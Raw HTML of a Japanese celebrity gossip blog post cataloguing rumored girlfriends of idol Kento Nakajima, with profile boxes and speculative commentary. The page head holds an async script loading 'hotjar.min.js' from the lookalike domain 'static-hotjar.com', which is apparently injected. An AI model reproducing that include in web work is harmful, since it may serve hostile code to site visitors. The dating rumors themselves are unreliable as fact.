			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-13187 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-zinbutsu" itemprop="keywords"><a href="https://iroirog.info/category/zinbutsu/" style="background-color:!important;">人物</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【2021最新】中島健人の歴代彼女11人！現在は年上の40代と熱愛中？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2020-04-01T23:22:54+09:00">2020年4月1日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2021-07-28T03:02:16+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2021年7月28日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&text=%E3%80%902021%E6%9C%80%E6%96%B0%E3%80%91%E4%B8%AD%E5%B3%B6%E5%81%A5%E4%BA%BA%E3%81%AE%E6%AD%B4%E4%BB%A3%E5%BD%BC%E5%A5%B311%E4%BA%BA%EF%BC%81%E7%8F%BE%E5%9C%A8%E3%81%AF%E5%B9%B4%E4%B8%8A%E3%81%AE40%E4%BB%A3%E3%81%A8%E7%86%B1%E6%84%9B%E4%B8%AD%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&t=%E3%80%902021%E6%9C%80%E6%96%B0%E3%80%91%E4%B8%AD%E5%B3%B6%E5%81%A5%E4%BA%BA%E3%81%AE%E6%AD%B4%E4%BB%A3%E5%BD%BC%E5%A5%B311%E4%BA%BA%EF%BC%81%E7%8F%BE%E5%9C%A8%E3%81%AF%E5%B9%B4%E4%B8%8A%E3%81%AE40%E4%BB%A3%E3%81%A8%E7%86%B1%E6%84%9B%E4%B8%AD%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&title=%E3%80%902021%E6%9C%80%E6%96%B0%E3%80%91%E4%B8%AD%E5%B3%B6%E5%81%A5%E4%BA%BA%E3%81%AE%E6%AD%B4%E4%BB%A3%E5%BD%BC%E5%A5%B311%E4%BA%BA%EF%BC%81%E7%8F%BE%E5%9C%A8%E3%81%AF%E5%B9%B4%E4%B8%8A%E3%81%AE40%E4%BB%A3%E3%81%A8%E7%86%B1%E6%84%9B%E4%B8%AD%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>人気アイドルグループ『SexyZone』の、<strong>中島健人</strong>さん。</p>
<p><strong>中島健人</strong>さんといえばイケメン王子様♪で人気もすごいですよね！！『SexyZone』の活動だけでなく、ドラマやバラエティにと様々な分野で活躍中です。</p>
<p>そんな<strong>中島健人</strong>さんの彼女は誰？と話題になることも多く、やっぱり気になりますよね。</p>
<p>今回は、<strong>中島健人</strong>さんの熱愛彼女だと噂された女性を調べてみました！さすが人気アイドル！噂になった女性は多いですね。</p>
<a href="https://iroirog.info/zinbutsu/nakajimakenta-tete/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/07/6A3E4919-A94C-4328-BE0B-3F6AE84CA97A-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="中島健人がテテの振り付けをパクリ疑惑で大炎上！騒動のまとめ！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">中島健人がテテの振り付けをパクリ疑惑で大炎上！騒動のまとめ！</span><span class="blog-card-excerpt">大人気アイドル『Sexy Zone』の中島健人さんのソロ曲『Because of 愛』・・・

ネット上では、そのパフォーマンスの演...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/nakazimakento-eigo/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/05/大学６-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">中島健人は英語がペラペラの秀才！なのに明治学院大学留年の理由は？</span><span class="blog-card-excerpt">ジャニーズ事務所所属・Sezy Zoneの一員として活動中の中島健人さんをご存知でしょうか？今ではグループ活動の他にも俳優やバラエティ番...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>セクゾ・中島健人の歴代彼女まとめ！</h2>
<h4>１人目・峯岸みなみ</h4>
<img decoding="async" class="aligncenter size-medium wp-image-13292" src="https://iroirog.info/wp-content/uploads/2020/03/56640E80-E4D7-422C-8BFF-BE8F35F1EF15-275x300.jpeg" alt="【2020最新】中島健人の歴代彼女11人！" width="275" height="300" />
<h6>引用：https://headlines.yahoo.co.jp/hl?a=20200318-00000350-oric-ent.view-000</h6>
<div class="simple-box1">
<p>名前：峯岸みなみ（みねぎし みなみ）</p>
<p>生年月日：1992年11月15日</p>
<p>年齢：[birth day=&#8221;19921115&#8243;]歳</p>
<p>出身：東京都</p>
<p>身長：１５８cm</p>
<p>血液型：B型</p>
<p>Twitter：<a href="https://twitter.com/chan__31?lang=ja">https://twitter.com/chan__31?lang=ja</a></p>
<p>Instagram：<a href="https://www.instagram.com/minegishi_31chan/?hl=ja">https://www.instagram.com/minegishi_31chan/?hl=ja</a></p>
</div>
<p>まず、噂の一人目は、アイドルグループAKB48のメンバーで卒業が決まった<strong><span class="c-red">峯岸みなみ</span></strong>さん。過去に恋愛ネタで坊主にまでなったことのある峯岸さんですが・・・</p>
<p>２００９年放送のドラマ『恋して悪魔』で共演の際峯岸さんは中島健人に好意を抱いていることを公表したことで<strong>〝健人くんにアプローチを続けていた〟〝熱愛中である〟</strong>と、ネットで騒がれれていました。</p>
<p>が、ジャニーズとアイドル女優が共演するとよくある噂、だったのではないのでしょうか。坊主にもなっていませんし？</p>
<p>結局は峰岸さんが中島さんのファン（片思い？）だった。ということだったのではないかと思います。</p>
<h4>2人目・岸島鈴蘭</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13419" src="https://iroirog.info/wp-content/uploads/2020/04/E6E82E73-471A-49CB-BA7E-20A23DCCEE82-246x300.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="246" height="300" />
<h6 style="text-align: center;"><strong>※画像はイメージです。</strong></h6>
<p>『BUBUKA』と言う雑誌で、「中島健人さんが地元でデートをしているところをキャッチした」という事で取り上げられたのが最初らしく、</p>
<p>その時の<strong><span class="c-red">岸島鈴蘭</span></strong>の見た目はというと、ミルクティー色のロングヘアーに、花形のピンをつけていた。中島健人さんの地元を仲良さそうに歩いていて、その日は中島健人さんが耳元で何かをささやいて解散した。</p>
<p>そしてその後ネット上で、〝中島健人の彼女は<strong>岸島鈴蘭</strong>という女だ〟と騒がれたのですが・・・これは架空の人物の様で、〝<strong>岸島鈴蘭</strong>というのは、ファンの造り上げた理想像なのではないか〟といった線が有力になっているようですね。</p>
<p>他にも探せば〝みさ〟や〝わかな〟や〝ゆあり〟など、噂になった女性の名前がいくつも出てきました。すべて噂泊まりの架空の人物のようでしたが。</p>
<h4>３人目・橋本奈々未</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13294" src="https://iroirog.info/wp-content/uploads/2020/03/0FB345CE-7F28-492C-9B02-CFCEBEF23D82-300x225.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="225" />
<h6>引用：https://www.cinematoday.jp/news/N0089769</h6>
<div class="simple-box1">
<p>名前：橋本奈々未　(はしもと ななみ)</p>
<p>生年月日：1993年2月20日</p>
<p>年齢：[birth day=&#8221;19930220&#8243;]歳</p>
<p>出身：北海道旭川市</p>
<p>星座：魚座</p>
<p>血液型：B型</p>
</div>
<p>元乃木坂46のメンバー、元『Can Cam』の専属モデルだった<span class="c-red">橋本奈々未</span>さん。2013年のドラマ『BAD BOYS』で共演。現在、橋本さんは芸能界を引退しているんですね。</p>
<p>ドラマでは彼女役であった事、ふたりのツーショットプリクラが流出したことで熱愛の噂が立ちました。</p>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13295" src="https://iroirog.info/wp-content/uploads/2020/03/FC0376D4-C11C-4566-B46B-A362A4BA5D6B-300x297.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="297" />
<p>が、しかし！これはドラマの中で撮ったプリクラがネットにアップされただけで、ふたりの交際の事実はなかったようです。</p>
<p>これもまた、人気アイドル同士の共演で騒がれただけ。ということでした。</p>
<h4>４人目・小松菜奈</h4>
<h6><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-13412" src="https://iroirog.info/wp-content/uploads/2020/03/5C0CB4AE-044E-40D8-BFED-BFAB500AAC97_4_5005_c.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="203" height="280" /></h6>
<h6>引用：https://www.cinemacafe.net/article/2018/06/24/57284.html</h6>
<div class="simple-box1">
<p>名前：小松菜奈　(こまつ なな)</p>
<p>生年月日：1996年2月16日</p>
<p>年齢：[birth day=&#8221;19960216&#8243;]歳</p>
<p>出身：山梨県</p>
<p>身長：１６８cm</p>
<p>血液型：O型</p>
<p>Instagram：<a href="https://www.instagram.com/konichan7/">https://www.instagram.com/konichan7/</a></p>
</div>
<p>2016年に熱愛説あ流れたのが女優の<strong><span class="c-red">小松菜奈</span></strong>さん。</p>
<p>映画『黒崎くんの言いなりになんてならない』で共演。ラブストーリであるこの映画では胸キュンシーンや過激なシーンも多く注目を集めました。共演者はだいたいが同世代で二人も仲良しだったそうです。</p>
<p>完成披露のインタビューで、小松菜奈さん本人は〝黒崎〟〝白河〟どちらが好きか、の質問に『黒ですね。』と答えた事で中島健人さんに好意があるのでは？と疑惑が浮上。</p>
<p>またまた共演者という事で熱愛疑惑。が出たわけですね。</p>
<h4>５人目・佐々木希</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13296" src="https://iroirog.info/wp-content/uploads/2020/03/B4BB539E-62E1-43B3-AA6A-0E9824C9DD34-200x300.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="200" height="300" />
<h6>引用：https://ja.wikipedia.org/wiki/佐々木希</h6>
<h6></h6>
<div class="simple-box1">
<p>名前：佐々木 希　(ささき のぞみ)</p>
<p>本名：渡部 希（わたべ のぞみ）</p>
<p>生年月日：1988年２月８日</p>
<p>年齢：[birth day=&#8221;19880208&#8243;]歳</p>
<p>出身：秋田県秋田市</p>
<p>星座：水瓶座</p>
<p>身長：168cm</p>
<p>血液型：B型</p>
<p>Instagram：<a href="https://www.instagram.com/nozomisasaki_official/?hl=ja">https://www.instagram.com/nozomisasaki_official/?hl=ja</a></p>
</div>
<p>モデルで女優の<strong><span class="c-red">佐々木希</span></strong>さんとも噂がありました。</p>
<p>2014年に2人が出演したドラマ『黒服物語』で、<strong>中島健人</strong>さんの演じるキャバクラの黒服が、<strong>佐々木希</strong>さん演じるNo.1キャバ嬢に一目惚れをするという役だったため、熱愛疑惑が出たようです。</p>
<p>ドラマの制作発表イベントで、「あなたという太陽があるから僕に笑顔という花が咲くんです、火傷したって構わない」と言い、ハグしていたことも疑惑に繋がったようです。</p>
<p>しかし、これはイベントでのサービスでしょうし、この頃の<strong>佐々木希</strong>さんは現在夫であるお笑い芸人のアンジャッシュ渡部健さんと付き合っていたため、<strong>中島健人</strong>とは付き合っていなかったのでは？</p>
<p>ジャニーズでもドラマや映画でキスシーンやベッドシーンなどもあるんですね。<strong>中島健人</strong>さんは注目グループの人気なメンバーということで衝撃的なシーンも多く熱愛の噂が広がったのかもしれません。</p>
<h4>６人目・広瀬アリス</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13314" src="https://iroirog.info/wp-content/uploads/2020/03/C93C689C-CFA4-49F6-BB73-2A2B07DC6A34-188x300.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="188" height="300" />
<h6>引用：https://mainichi.jp/articles/20171111/ddf/012/200/003000c</h6>
<h6></h6>
<div class="simple-box1">
<p>名前：広瀬アリス　(ひろせ ありす)</p>
<p>本名：大石麻由子（おおいし まゆこ）</p>
<p>生年月日：1994年12月11日</p>
<p>年齢：[birth day=&#8221;19941211&#8243;]歳</p>
<p>出身：静岡県</p>
<p>星座：射手座</p>
<p>身長：165cm</p>
<p>血液型：AB型</p>
<p>Twitter：<a href="https://twitter.com/Alice1211_Mg?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor">https://twitter.com/Alice1211_Mg?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor</a></p>
<p>Instagram：<a href="https://www.instagram.com/harassmentgame_makoto/?hl=ja">https://www.instagram.com/harassmentgame_makoto/?hl=ja</a></p>
</div>
<p><strong><span class="c-red">広瀬アリス</span></strong>さんといえば、女優の広瀬すずさんのお姉さんで、ドラマやCMで活躍中の素敵な女優さんですが、中島健人さんとは2011年のドラマ『大切なことはすべて君が教えてくれた』で共演。</p>
<p>その時は特に噂にもならなかったようですが、2014年の映画『銀の<span id="2">匙 Silver Spoon』</span>でも共演、広瀬アリスさんはヒロイン役で出演していて、映画の中でキスシーンもあったことで、熱愛疑惑が浮上したようです。</p>
<p>やはり恋人役やキスシーンとなると熱愛の噂に発展するのでしょうか。以前バラエティ番組に広瀬アリスさんが出演した際、仲の良い芸能人に中島健人さんを挙げていました。</p>
<p>ということで、二人は中の良いお友達。ということでしょう！</p>
<h4>７人目・七瀬いづみ</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13389" src="https://iroirog.info/wp-content/uploads/2020/03/457AC107-37C9-47C2-A238-93DE9F45AD0F-300x225.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="225" />
<h6>引用：https://twitter.com/icchan_nns</h6>
<div class="simple-box1">
<p>名前：　七瀬いづみ(ななせ いづみ)</p>
<p>生年月日：1993年9月20日</p>
<p>年齢：[birth day=&#8221;19930920&#8243;]歳</p>
<p>出身：埼玉県</p>
<p>星座：乙女座</p>
<p>血液型：B型</p>
<p>Twitter：<a href="https://twitter.com/icchan_nns">https://twitter.com/icchan_nns</a></p>
<p>Instagram：<a href="https://www.instagram.com/icchan_nn/?hl=ja">https://www.instagram.com/icchan_nn/?hl=ja</a></p>
</div>
<p>アイドルユニット「asfi」。選抜ユニット「ALLOVER」のメンバーにも選ばれ、その後「桃色革命」のメンバーとして活躍していたらしい<strong><span class="c-red">七瀬いづみ</span></strong>さん。</p>
<p>今は舞台を中心に活躍しているようですが、トップアイドルである中島健人さんとの接点がよくわかりません。どうして中島健人さんとの熱愛疑惑が浮上したのか？</p>
<p>実は、NEWSの小山慶一郎と熱愛騒動があった太田希望(おおた のぞみ) さんが、七瀬さんと同じグループに在籍していたそうで</p>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13408" src="https://iroirog.info/wp-content/uploads/2020/03/9AA711EF-A11C-4C8D-8897-8228E484FFA6_4_5005_c-300x196.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="196" />
<h6>引用：http://jo-ho.biz</h6>
<p>太田希望さんが、自分が小山さんと付き合っているということと、七瀬さんが中島さんと付き合っているということを言いふらしていた。というのがネットに書き込まれたことがあったらしいです。</p>
<p>つまり・・・<strong>証拠は全くない</strong>わけですね。</p>
<h4>８人目・平祐奈</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13409" src="https://iroirog.info/wp-content/uploads/2020/03/平祐奈-225x300.jpg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="225" height="300" />
